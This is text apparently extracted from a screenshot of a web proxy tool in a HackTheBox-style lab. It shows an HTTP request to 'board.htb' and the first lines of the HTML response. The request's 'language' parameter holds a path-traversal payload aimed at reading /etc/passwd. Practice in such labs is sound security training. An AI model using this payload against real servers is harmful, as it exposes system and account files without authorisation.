 Request
Pretty Raw Hex \n
1 GET /contact.php?language=/../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: board.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Oct 2024 20:36:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 9426
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12
13 <head>
14 <!-- Basic -->
15 <meta charset="utf-8" />
16 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
17 <!-- Mobile Metas -->
18 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no" />
19 <!-- Site Metas -->
20 <meta name="keywords" content="" />
21 <meta name="description" content="" />
22 <meta name="author" content="" />
23
24 <title>
BoardLight
</title>
25
26 <!-- slider stylesheet -->
27 <!-- slider stylesheet -->
28 <link rel="stylesheet" type="text/css" href="
https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets
/owl.carousel.min.css" />